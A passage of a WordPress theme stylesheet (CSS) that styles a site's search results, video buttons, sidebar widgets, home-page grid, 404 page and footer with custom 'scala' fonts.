    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */